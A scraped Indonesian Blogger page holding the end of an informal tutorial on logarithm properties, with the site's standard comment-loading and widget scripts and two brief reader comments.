lang="EN-US"><span class="st"><span class="st"><span class="st"><span lang="EN-US"><span class="st"><span class="st"><span class="st"><span class="st"><span class="st"><span lang="EN-US"><span class="st"><span class="st"><span class="st"><span lang="EN-US"><span class="st"><span class="st"><span lang="EN-US"><span class="st"><span class="st"><span class="st"><span lang="EN-US"><span class="st"><span class="st"><span class="st"><span class="st"><span class="st"><span lang="EN-US"><span class="st"><span class="st"><span class="st"><span lang="EN-US"><span class="st"><span class="st"><span lang="EN-US"><span class="st"><span class="st"><span class="st"><span lang="EN-US"><span class="st"><span class="st"><span class="st"><span class="st"><span class="st"><span lang="EN-US"><span class="st"><span class="st"><span class="st"><span lang="EN-US"><span class="st"><span class="st"><span lang="EN-US"><span class="st"><span class="st"><span class="st"><span lang="EN-US"><span class="st"><span class="st"><span class="st"><span class="st"><span class="st"><span lang="EN-US"><span class="st"><span class="st"><span class="st"><span lang="EN-US"><span class="st"><span class="st"><span lang="EN-US"><span class="st"><span class="st"><span class="st"><span lang="EN-US"><span class="st"><span class="st"><span class="st"><span class="st"><span class="st"><span lang="EN-US"><span class="st"><span class="st"><span class="st"><span lang="EN-US"><span class="st"><span class="st"><span lang="EN-US"><span class="st"><span class="st"><span class="st"><span lang="EN-US">(1/n)log</span></span></span></span></span></span></span><span class="st"><span class="st"><span lang="EN-US"><span class="st"><span class="st"><span class="st"><span lang="EN-US"><sub><span class="st"><span class="st"><span lang="EN-US"><span class="st"><span class="st"><span class="st"><span lang="EN-US"><span class="st"><span class="st"><span class="st">a</span></span></span></span></span></span></span></span></span></span></sub> </span><span lang="EN-US"><span class="st"><span class="st"><span class="st">b</span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span><span class="st"><span class="st"><span lang="EN-US"><span class="st"><span class="st"><span class="st"><span lang="EN-US"><span class="st"><span class="st"><span lang="EN-US"><span class="st"><span class="st"><span class="st"><span lang="EN-US"><span class="st"><span class="st"><span class="st"><span class="st"><span class="st"><span lang="EN-US"><span class="st"><span class="st"><span class="st"><span lang="EN-US"><span class="st"><span class="st"><span lang="EN-US"><span class="st"><span class="st"><span class="st"><span lang="EN-US"><span class="st"><span class="st"><span class="st"><span class="st"><span class="st"><span lang="EN-US"><span class="st"><span class="st"><span class="st"><span lang="EN-US"><span class="st"><span class="st"><span lang="EN-US"><span class="st"><span class="st"><span class="st"><span lang="EN-US"><span class="st"><span class="st"><span class="st"><span style="color: purple;">)</span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span> </span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span>=</span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span><span class="st"><span class="st"><span lang="EN-US"><span class="st"><span class="st"><span class="st"><span lang="EN-US"><span class="st"><span class="st"><span lang="EN-US"><span class="st"><span class="st"><span class="st"><span lang="EN-US"><span class="st"><span class="st"><span class="st"><span class="st"><span class="st"><span lang="EN-US"><span class="st"><span class="st"><span class="st"><span lang="EN-US"><span class="st"><span class="st"><span lang="EN-US"><span class="st"><span class="st"><span class="st"><span lang="EN-US"><span class="st"><span class="st"><span class="st"><span class="st"><span class="st"><span lang="EN-US"><span class="st"><span class="st"><span class="st"><span lang="EN-US"><span class="st"><span class="st"><span lang="EN-US"><span class="st"><span class="st"><span class="st"><span lang="EN-US"><span class="st"><span class="st"><span class="st"><span style="color: purple;"><span class="st"><span class="st"><span lang="EN-US"><span class="st"><span class="st"><span class="st"><span lang="EN-US"><span class="st"><span class="st"><span lang="EN-US"><span class="st"><span class="st"><span class="st"><span lang="EN-US"><span class="st"><span class="st"><span class="st"><span class="st"><span class="st"><span lang="EN-US"><span class="st"><span class="st"><span class="st"><span lang="EN-US"><span class="st"><span class="st"><span lang="EN-US"><span class="st"><span class="st"><span class="st"><span lang="EN-US"><span class="st"><span class="st"><span class="st">&nbsp;</span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span><span class="st"><span class="st"><span lang="EN-US"><span class="st"><span class="st"><span class="st"><span lang="EN-US"><span class="st"><span class="st"><span lang="EN-US"><span class="st"><span class="st"><span class="st"><span lang="EN-US"><span class="st"><span class="st"><span class="st"><span class="st"><span class="st"><span lang="EN-US"><span class="st"><span class="st"><span class="st"><span lang="EN-US"><span class="st"><span class="st"><span lang="EN-US"><span class="st"><span class="st"><span class="st"><span lang="EN-US"><span class="st"><span class="st"><span class="st"><span style="color: purple;"><span class="st"><span class="st"><span lang="EN-US"><span class="st"><span class="st"><span class="st"><span lang="EN-US"> </span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span><span style="color: red;"><span class="st"><span class="st"><span lang="EN-US"><span class="st"><span class="st"><span class="st"><span lang="EN-US"><span class="st"><span class="st"><span lang="EN-US"><span class="st"><span class="st"><span class="st"><span lang="EN-US"><span class="st"><span class="st"><span class="st"><span class="st"><span class="st"><span lang="EN-US"><span class="st"><span class="st"><span class="st"><span lang="EN-US"><span class="st"><span class="st"><span lang="EN-US"><span class="st"><span class="st"><span class="st"><span lang="EN-US"><span class="st"><span class="st"><span class="st"><span class="st"><span class="st"><span lang="EN-US"><span class="st"><span class="st"><span class="st"><span lang="EN-US"><span class="st"><span class="st"><span lang="EN-US"><span class="st"><span class="st"><span class="st"><span lang="EN-US"><span class="st"><span class="st"><span class="st"><span class="st"><span class="st"><span lang="EN-US"><span class="st"><span class="st"><span class="st"><span lang="EN-US"><span class="st"><span class="st"><span lang="EN-US"><span class="st"><span class="st"><span class="st"><span lang="EN-US"><span class="st"><span class="st"><span class="st"><span class="st"><span class="st"><span lang="EN-US"><span class="st"><span class="st"><span class="st"><span lang="EN-US"><span class="st"><span class="st"><span lang="EN-US"><span class="st"><span class="st"><span class="st"><span lang="EN-US"><span class="st"><span class="st"><span class="st"><span class="st"><span class="st"><span lang="EN-US"><span class="st"><span class="st"><span class="st"><span lang="EN-US"><span class="st"><span class="st"><span lang="EN-US"><span class="st"><span class="st"><span class="st"><span lang="EN-US"><span class="st"><span class="st"><span class="st"><span class="st"><span class="st"><span lang="EN-US"><span class="st"><span class="st"><span class="st"><span lang="EN-US"><span class="st"><span class="st"><span lang="EN-US"><span class="st"><span class="st"><span class="st"><span lang="EN-US"><span class="st"><span class="st"><span class="st"><span class="st"><span class="st"><span lang="EN-US"><span class="st"><span class="st"><span class="st"><span lang="EN-US"><span class="st"><span class="st"><span lang="EN-US"><span class="st"><span class="st"><span class="st"><span lang="EN-US"><span class="st"><span class="st"><span class="st"><span class="st"><span class="st"><span lang="EN-US"><span class="st"><span class="st"><span class="st"><span lang="EN-US"><span class="st"><span class="st"><span lang="EN-US"><span class="st"><span class="st"><span class="st"><span lang="EN-US"><span class="st"><span class="st"><span class="st"><span class="st"><span class="st"><span lang="EN-US"><span class="st"><span class="st"><span class="st"><span lang="EN-US"><span class="st"><span class="st"><span lang="EN-US"><span class="st"><span class="st"><span class="st"><span lang="EN-US"><span class="st"><span class="st"><span class="st"><span class="st"><span class="st"><span lang="EN-US"><span class="st"><span class="st"><span class="st"><span lang="EN-US"><span class="st"><span class="st"><span lang="EN-US"><span class="st"><span class="st"><span class="st"><span lang="EN-US">(m/n)log</span></span></span></span></span></span></span><span class="st"><span class="st"><span lang="EN-US"><span class="st"><span class="st"><span class="st"><span lang="EN-US"><sub><span class="st"><span class="st"><span lang="EN-US"><span class="st"><span class="st"><span class="st"><span lang="EN-US"><span class="st"><span class="st"><span class="st">a</span></span></span></span></span></span></span></span></span></span></sub> </span><span lang="EN-US"><span class="st"><span class="st"><span class="st">b</span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span><br />
<span class="st"><span class="st"><span lang="EN-US"><span class="st"><span class="st"><span class="st"><span lang="EN-US"><span class="st"><span class="st"><span lang="EN-US"><span class="st"><span class="st"><span class="st"><span lang="EN-US"><span class="st"><span class="st"><span class="st"><span class="st"><span class="st"><span lang="EN-US"><span class="st"><span class="st"><span class="st"><span lang="EN-US"><span class="st"><span class="st"><span lang="EN-US"><span class="st"><span class="st"><span class="st"><span lang="EN-US"><span class="st"><span class="st"><span class="st"><span class="st"><span class="st"><span lang="EN-US"><span class="st"><span class="st"><span class="st"><span lang="EN-US"><span class="st"><span class="st"><span lang="EN-US"><span class="st"><span class="st"><span class="st"><span lang="EN-US"><span class="st"><span class="st"><span class="st">Terbukti.</span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></blockquote>
<b>Sifat 8 - Ya gitu</b><br />
<blockquote class="tr_bq">
<img id="equationview" name="equationview" src="https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tE2bCf2epB3aIPtKq26uwb_n2oMRms2mxkV4z7FT656y5li-gIchJpXTVS4YTSxR61YuXB0JZiN7R8CNUX9QMSfaZXq-InRx9DeH6hQ6UfTA8xNmZNcF68qRO2jokitEhtL8MclP9KePk=s0-d" title="This is the rendered form of the equation. You can not edit this directly. Right click will give you the option to save the image, and in most browsers you can drag the image onto your desktop or another program.">&nbsp;</blockquote>
<br />
Pembuktian:<br />
<blockquote class="tr_bq">
Semua bilangan yang dipangkatkan 1 adalah bilngan itu sendiri. 0 pangkat 1 memang tetap 0. Namun, 0 pangkat 2 juga hasilnya 0. Terbukti.</blockquote>
<b>Sifat-Sifat Lain Yang Aing Malas Tulis Pembuktiannya (Cari di Google Aja)</b><br />
<br />
<ul>
<li><img id="equationview" name="equationview" src="https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_uWUabvcjrvhG0Pl6YOKBm5brlfx1_bn8kn9njHOffzgHB2XtA1lZ60xK4os-ek1-ln3VKX1ayhr1MQevWUc3OOmYbu2t1yhqVgXqcm0QHPmhM_FHQzDQjvdmz6gtPog-8XiUaKJL0iX8swT3Sap37iAvl5cGDaB754tCDRfdD-HQ=s0-d" title="This is the rendered form of the equation. You can not edit this directly. Right click will give you the option to save the image, and in most browsers you can drag the image onto your desktop or another program.">&nbsp;</li>
<li><img id="equationview" name="equationview" src="https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_uJWJk7AmaQ4mUtXb-r-nKJ4i29SLu-4_8RWKTNaGaUvISGG02foAwUuRMxZbulF4-yigAwI6RQ8XFh5u_JJF-0qeAS4bGIUGTvySHRhAresOX0R09f9rVeBxwNbzUQUxA7OsHxfSaz0IYR0laCfgR_i0DdRap5BIXHkD4mVV1UFpItd4_Zi78W5T8tSCLnoA=s0-d" title="This is the rendered form of the equation. You can not edit this directly. Right click will give you the option to save the image, and in most browsers you can drag the image onto your desktop or another program.">, n terserah kecuali 0 dan 1.</li>
<li><img id="equationview" name="equationview" src="https://lh3.googleusercontent.com/blogger_img_proxy/[base64]s0-d" title="This is the rendered form of the equation. You can not edit this directly. Right click will give you the option to save the image, and in most browsers you can drag the image onto your desktop or another program.">&nbsp;</li>
</ul>
Nah, itulah sekilas tentang logaritma beserta sifat2nya. Semoga bisa memberi manfaat bagi yu yu semua. Kalo kurang paham, silahkan komeng. Kalo ada kesalahan, silahkan komeng juga. Sampai jumpa di postingan selanjutnya. Bye~<img height="20" src="https://pic.sopili.net/pub/emoji/noto-emoji/png/128/emoji_u1f643.png" width="20" /><br />
<br />
</div>
</article>
</div>
<div class='post-footer'>
<div class='share-box'>
<span class='post-labels'>
<span class='label-title'>Tags</span>
<a href='https://www.knkland.com/search/label/Matematikamampus?max-results=5' rel='tag nofollow'># Matematikamampus</a>
</span>
<div class='share-art'>
<a class='fac-art' href='http://www.facebook.com/sharer.php?u=https://www.knkland.com/2018/03/logaritma-dan-sifat-sifat-logaritma.html&title=Logaritma dan Sifat-Sifat Logaritma' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-facebook'></i></a>
<a class='twi-art' href='http://twitter.com/share?url=https://www.knkland.com/2018/03/logaritma-dan-sifat-sifat-logaritma.html&title=Logaritma dan Sifat-Sifat Logaritma' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-twitter'></i></a>
<a class='pin-art' href='http://pinterest.com/pin/create/button/?url=https://www.knkland.com/2018/03/logaritma-dan-sifat-sifat-logaritma.html&media=https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj8kb7h3cXIEC4LaUgtpddLV_5_EVR_ko5PH3FmzZWuVKt2AWWQdkkTc2of2DpoyPrlHpXZQu4pfPEjVMLXpxmAXxDanEj6SPd1Bin1qjWgvVcAEwYEcIerStP7v_YOpiBQl0vTBqQ7Eow/s320/log.png&description=    Hai hai semua . Ketemu lagi sama aing, Admin K yang keyen lagi menawan . Tentu saja, masih di blog kesayangan qta yang penuh cinta ini, ...' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-pinterest'></i></a>
<a class='lin-art' href='http://www.linkedin.com/shareArticle?url=https://www.knkland.com/2018/03/logaritma-dan-sifat-sifat-logaritma.html&title=Logaritma dan Sifat-Sifat Logaritma' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-linkedin-square'></i></a>
<whatsapp href='https://www.knkland.com/2018/03/logaritma-dan-sifat-sifat-logaritma.html' text='Logaritma dan Sifat-Sifat Logaritma'></whatsapp>
<a class='wat-art' href='whatsapp://send?text=Logaritma dan Sifat-Sifat Logaritma >> https://www.knkland.com/2018/03/logaritma-dan-sifat-sifat-logaritma.html' rel='nofollow' target='_blank'><i class='fa fa-whatsapp'></i></a>
<a class='print-art' onClick='window.print()' rel='nofollow' style='cursor:pointer'><i class='fa fa-print'></i></a>
</div>
</div>
<div style='clear:both'></div>
<div style='clear:both'></div>
<div class='post-pager' id='post-pager'>
<span id='blog-pager-newer-link'>
<a class='blog-pager-newer-link' href='https://www.knkland.com/2018/03/matriks-transpos-dan-operasi-pada.html' id='Blog1_blog-pager-newer-link' title='Newer Post'></a>
</span>
<span id='blog-pager-older-link'>
<a class='blog-pager-older-link' href='https://www.knkland.com/2018/03/kombinatorik-part-1-permutasi-dan.html' id='Blog1_blog-pager-older-link' title='Older Post'></a>
</span>
</div>
<div style='clear:both'></div>
<h8 class='Related-title'><span>Artikel menarik. Jangan dibaca!</span></h8>
<div id='related-posts'>
Matematikamampus
</div>
<div class='post-footer-line post-footer-line-1'>
<span class='post-author vcard'>
By
<span class='fn' itemprop='author' itemscope='itemscope' itemtype='http://schema.org/Person'>
<meta content='https://www.blogger.com/profile/08208095311162072859' itemprop='url'/>
<a class='g-profile' href='https://www.blogger.com/profile/08208095311162072859' rel='author' title='author profile'>
<span itemprop='name'>Admin K</span>
</a>
</span>
</span>
<span class='post-timestamp'>
di
<meta content='https://www.knkland.com/2018/03/logaritma-dan-sifat-sifat-logaritma.html' itemprop='url'/>
<a class='timestamp-link' href='https://www.knkland.com/2018/03/logaritma-dan-sifat-sifat-logaritma.html' rel='bookmark' title='permanent link'><abbr class='published' itemprop='datePublished' title='2018-03-17T11:35:00+08:00'>Saturday, March 17, 2018</abbr></a>
</span>
<span class='reaction-buttons'>
</span>
<span class='post-comment-link'>
</span>
<span class='post-backlinks post-comment-link'>
</span>
<span class='post-icons'>
<span class='item-control blog-admin pid-1463575806'>
<a href='https://www.blogger.com/post-edit.g?blogID=4774564364560226898&postID=5064645172984476633&from=pencil' title='Edit Post'>
<img alt='' class='icon-action' height='18' src='https://resources.blogblog.com/img/icon18_edit_allbkg.gif' width='18'/>
</a>
</span>
</span>
<div class='post-share-buttons goog-inline-block'>
<a class='goog-inline-block share-button sb-email' href='https://www.blogger.com/share-post.g?blogID=4774564364560226898&postID=5064645172984476633&target=email' target='_blank' title='Email This'><span class='share-button-link-text'>Email This</span></a><a class='goog-inline-block share-button sb-blog' href='https://www.blogger.com/share-post.g?blogID=4774564364560226898&postID=5064645172984476633&target=blog' onclick='window.open(this.href, "_blank", "height=270,width=475"); return false;' target='_blank' title='BlogThis!'><span class='share-button-link-text'>BlogThis!</span></a><a class='goog-inline-block share-button sb-twitter' href='https://www.blogger.com/share-post.g?blogID=4774564364560226898&postID=5064645172984476633&target=twitter' target='_blank' title='Share to X'><span class='share-button-link-text'>Share to X</span></a><a class='goog-inline-block share-button sb-facebook' href='https://www.blogger.com/share-post.g?blogID=4774564364560226898&postID=5064645172984476633&target=facebook' onclick='window.open(this.href, "_blank", "height=430,width=640"); return false;' target='_blank' title='Share to Facebook'><span class='share-button-link-text'>Share to Facebook</span></a><a class='goog-inline-block share-button sb-pinterest' href='https://www.blogger.com/share-post.g?blogID=4774564364560226898&postID=5064645172984476633&target=pinterest' target='_blank' title='Share to Pinterest'><span class='share-button-link-text'>Share to Pinterest</span></a>
</div>
</div>
<div class='post-footer-line post-footer-line-2'>
<span class='post-labels'>
Label:
<a href='https://www.knkland.com/search/label/Matematikamampus' rel='tag'>Matematikamampus</a>
</span>
</div>
<div class='post-footer-line post-footer-line-3'>
<span class='post-location'>
</span>
</div>
</div>

      </div>
    
</div>
<div class='comments' id='comments'>
<a name='comments'></a>
<h4>2 comments:</h4>
<div class='comments-content'>
<script async='async' src='' type='text/javascript'></script>
<script type='text/javascript'>
    (function() {
      var items = null;
      var msgs = null;
      var config = {};

// <![CDATA[
      var cursor = null;
      if (items && items.length > 0) {
        cursor = parseInt(items[items.length - 1].timestamp) + 1;
      }

      var bodyFromEntry = function(entry) {
        if (entry.gd$extendedProperty) {
          for (var k in entry.gd$extendedProperty) {
            if (entry.gd$extendedProperty[k].name == 'blogger.contentRemoved') {
              return '<span class="deleted-comment">' + entry.content.$t + '</span>';
            }
          }
        }
        return entry.content.$t;
      }

      var parse = function(data) {
        cursor = null;
        var comments = [];
        if (data && data.feed && data.feed.entry) {
          for (var i = 0, entry; entry = data.feed.entry[i]; i++) {
            var comment = {};
            // comment ID, parsed out of the original id format
            var id = /blog-(\d+).post-(\d+)/.exec(entry.id.$t);
            comment.id = id ? id[2] : null;
            comment.body = bodyFromEntry(entry);
            comment.timestamp = Date.parse(entry.published.$t) + '';
            if (entry.author && entry.author.constructor === Array) {
              var auth = entry.author[0];
              if (auth) {
                comment.author = {
                  name: (auth.name ? auth.name.$t : undefined),
                  profileUrl: (auth.uri ? auth.uri.$t : undefined),
                  avatarUrl: (auth.gd$image ? auth.gd$image.src : undefined)
                };
              }
            }
            if (entry.link) {
              if (entry.link[2]) {
                comment.link = comment.permalink = entry.link[2].href;
              }
              if (entry.link[3]) {
                var pid = /.*comments\/default\/(\d+)\?.*/.exec(entry.link[3].href);
                if (pid && pid[1]) {
                  comment.parentId = pid[1];
                }
              }
            }
            comment.deleteclass = 'item-control blog-admin';
            if (entry.gd$extendedProperty) {
              for (var k in entry.gd$extendedProperty) {
                if (entry.gd$extendedProperty[k].name == 'blogger.itemClass') {
                  comment.deleteclass += ' ' + entry.gd$extendedProperty[k].value;
                } else if (entry.gd$extendedProperty[k].name == 'blogger.displayTime') {
                  comment.displayTime = entry.gd$extendedProperty[k].value;
                }
              }
            }
            comments.push(comment);
          }
        }
        return comments;
      };

      var paginator = function(callback) {
        if (hasMore()) {
          var url = config.feed + '?alt=json&v=2&orderby=published&reverse=false&max-results=50';
          if (cursor) {
            url += '&published-min=' + new Date(cursor).toISOString();
          }
          window.bloggercomments = function(data) {
            var parsed = parse(data);
            cursor = parsed.length < 50 ? null
                : parseInt(parsed[parsed.length - 1].timestamp) + 1
            callback(parsed);
            window.bloggercomments = null;
          }
          url += '&callback=bloggercomments';
          var script = document.createElement('script');
          script.type = 'text/javascript';
          script.src = url;
          document.getElementsByTagName('head')[0].appendChild(script);
        }
      };
      var hasMore = function() {
        return !!cursor;
      };
      var getMeta = function(key, comment) {
        if ('iswriter' == key) {
          var matches = !!comment.author
              && comment.author.name == config.authorName
              && comment.author.profileUrl == config.authorUrl;
          return matches ? 'true' : '';
        } else if ('deletelink' == key) {
          return config.baseUri + '/delete-comment.g?blogID='
               + config.blogId + '&postID=' + comment.id;
        } else if ('deleteclass' == key) {
          return comment.deleteclass;
        }
        return '';
      };

      var replybox = null;
      var replyUrlParts = null;
      var replyParent = undefined;

      var onReply = function(commentId, domId) {
        if (replybox == null) {
          // lazily cache replybox, and adjust to suit this style:
          replybox = document.getElementById('comment-editor');
          if (replybox != null) {
            replybox.height = '250px';
            replybox.style.display = 'block';
            replyUrlParts = replybox.src.split('#');
          }
        }
        if (replybox && (commentId !== replyParent)) {
          replybox.src = '';
          document.getElementById(domId).insertBefore(replybox, null);
          replybox.src = replyUrlParts[0]
              + (commentId ? '&parentID=' + commentId : '')
              + '#' + replyUrlParts[1];
          replyParent = commentId;
        }
      };

      var hash = (window.location.hash || '#').substring(1);
      var startThread, targetComment;
      if (/^comment-form_/.test(hash)) {
        startThread = hash.substring('comment-form_'.length);
      } else if (/^c[0-9]+$/.test(hash)) {
        targetComment = hash.substring(1);
      }

      // Configure commenting API:
      var configJso = {
        'maxDepth': config.maxThreadDepth
      };
      var provider = {
        'id': config.postId,
        'data': items,
        'loadNext': paginator,
        'hasMore': hasMore,
        'getMeta': getMeta,
        'onReply': onReply,
        'rendered': true,
        'initComment': targetComment,
        'initReplyThread': startThread,
        'config': configJso,
        'messages': msgs
      };

      var render = function() {
        if (window.goog && window.goog.comments) {
          var holder = document.getElementById('comment-holder');
          window.goog.comments.render(holder, provider);
        }
      };

      // render now, or queue to render when library loads:
      if (window.goog && window.goog.comments) {
        render();
      } else {
        window.goog = window.goog || {};
        window.goog.comments = window.goog.comments || {};
        window.goog.comments.loadQueue = window.goog.comments.loadQueue || [];
        window.goog.comments.loadQueue.push(render);
      }
    })();
// ]]>
  </script>
<div id='comment-holder'>
<div class="comment-thread toplevel-thread"><ol id="top-ra"><li class="comment" id="c8060125648468485054"><div class="avatar-image-container"><img src="//resources.blogblog.com/img/blank.gif" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user">Anonymous</cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.knkland.com/2018/03/logaritma-dan-sifat-sifat-logaritma.html?showComment=1521259853169#c8060125648468485054">Saturday, March 17, 2018 12:10:00 PM</a></span></div><p class="comment-content">Bagus.. Thank Yaaa</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="8060125648468485054">Reply</a><span class="item-control blog-admin blog-admin pid-827515218"><a target="_self" href="https://www.blogger.com/comment/delete/4774564364560226898/8060125648468485054">Delete</a></span></span></div><div class="comment-replies"><div id="c8060125648468485054-rt" class="comment-thread inline-thread"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c8060125648468485054-ra" class="thread-chrome thread-expanded"><div><li class="comment" id="c624419607789684511"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiDwKBcty0_3VB668ry0I1EaUHWG8G2OZdm5kAO60yOvfYQsJyHt-NOs9WqQ6dujprb8ySM093nMha486gxFUlID410PNGHvUT3vMJNl7Gyl6qex_oqB7TBti7xD00W4X0/s45-c/ADGmqu_rbqKgVdheZVbpxBHP5rk9LxDTTdW4CxgTkbJFDw%3Ds83-c-mo" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/08208095311162072859" rel="nofollow">Admin K</a></cite><span class="icon user blog-author"></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.knkland.com/2018/03/logaritma-dan-sifat-sifat-logaritma.html?showComment=1521263167050#c624419607789684511">Saturday, March 17, 2018 1:06:00 PM</a></span></div><p class="comment-content">Masama :)</p><span class="comment-actions secondary-text"><span class="item-control blog-admin blog-admin pid-1463575806"><a target="_self" href="https://www.blogger.com/comment/delete/4774564364560226898/624419607789684511">Delete</a></span></span></div><div class="comment-replies"><div id="c624419607789684511-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c624419607789684511-ra" class="thread-chrome thread-expanded"><div></div><div id="c624419607789684511-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="624419607789684511">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c624419607789684511-ce"></div></li></div><div id="c8060125648468485054-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="8060125648468485054">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c8060125648468485054-ce"></div></li></ol><div id="top-continue" class="continue"><a class="comment-reply" target="_self">Add comment</a></div><div class="comment-replybox-thread" id="top-ce"></div><div class="loadmore hidden" data-post-id="5064645172984476633"><a target="_self">Load more...</a></div></div>
</div>
</div>
<p class='comment-footer'>
<div class='comment-form'>
<a name='comment-form'></a>
<p>
</p>
<a href='https://www.blogger.com/comment/frame/4774564364560226898?po=5064645172984476633&hl=en&saa=85391&origin=https://www.knkland.com' id='comment-editor-src'></a>
<iframe allowtransparency='true' class='blogger-iframe-colorize blogger-comment-from-post' frameborder='0' height='410px' id='comment-editor' name='comment-editor' src='' width='100%'></iframe>
<script src='https://www.blogger.com/static/v1/jsbin/2830521187-comment_from_post_iframe.js' type='text/javascript'></script>
<script type='text/javascript'>
      BLOG_CMT_createIframe('https://www.blogger.com/rpc_relay.html');
    </script>
</div>
</p>
<div id='backlinks-container'>
<div id='Blog1_backlinks-container'>
</div>
</div>
</div>
</div>

        </div></div>
      
</div>
<div class='blog-pager' id='blog-pager'>
<span id='blog-pager-newer-link'>
<a class='blog-pager-newer-link' href='https://www.knkland.com/2018/03/matriks-transpos-dan-operasi-pada.html' id='Blog1_blog-pager-newer-link' title='Newer Post'>Newer Post</a>
</span>
<span id='blog-pager-older-link'>
<a class='blog-pager-older-link' href='https://www.knkland.com/2018/03/kombinatorik-part-1-permutasi-dan.html' id='Blog1_blog-pager-older-link' title='Older Post'>Older Post</a>
</span>
<a class='home-link' href='https://www.knkland.com/'>Home</a>
</div>
<div class='clear'></div>
<div class='post-feeds'>
<div class='feed-links'>
Subscribe to:
<a class='feed-link' href='https://www.knkland.com/feeds/5064645172984476633/comments/default' target='_blank' type='application/atom+xml'>Post Comments (Atom)</a>
</div>
</div>
</div></div>
</div>
<div id='sidebar-wrapper'>
<div class='sidebar ty-trigger section' id='sidebar1'><div class='widget HTML' data-version='1' id='HTML14'>
<div class='widget-content'>
<iframe data-aa='2147693' src='//ad.a-ads.com/2147693?size=200x200' style='width:200px; height:200px; border:0px; padding:0; overflow:hidden; background-color: transparent;'></iframe>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML3'>
<h2 class='title'>Postingan Random</h2>
<div class='widget-content'>
<style type='text/css'>
#random-posts img{display:block;margin:0;margin-right:10px;padding:0;width:72px;height:72px;border:1px solid #f5f5f5;overflow:hidden;float:left}
#random-posts img:hover{opacity:0.6;}
ul#random-posts{background:#fff;list-style:none;margin:0;padding:5px 0 0;overflow:hidden;border-top:none;}
#random-posts a{color:#64707a;transition:all .3s;display:block}
#random-posts li:hover a,#random-posts a:hover{color:#4285f4;}
.random-summary{font-size:13px;color:999}
#random-posts li{background-color:#fff;margin:0;padding:10px 0;min-height:72px;position:relative;border-bottom:1px solid #f5f5f5;transition:all .3s;}
</style>
<ul id='random-posts'>
<script type='text/javaScript'>
var randomposts_number = 3;
var randomposts_chars = 0;
var randomposts_details = 'no';
var randomposts_comments = 'Comments';
var randomposts_commentsd = 'Comments Disabled';
var randomposts_current = [];
var total_randomposts = 0;
var randomposts_current = new Array(randomposts_number);
function randomposts(json) {
    total_randomposts = json.feed.openSearch$totalResults.$t
}
document.write('<script type=\"text/javascript\" src=\"/feeds/posts/default?alt=json-in-script&max-results=0&callback=randomposts\"><\/script>');
function getvalue() {
    for (var i = 0; i < randomposts_number; i++) {
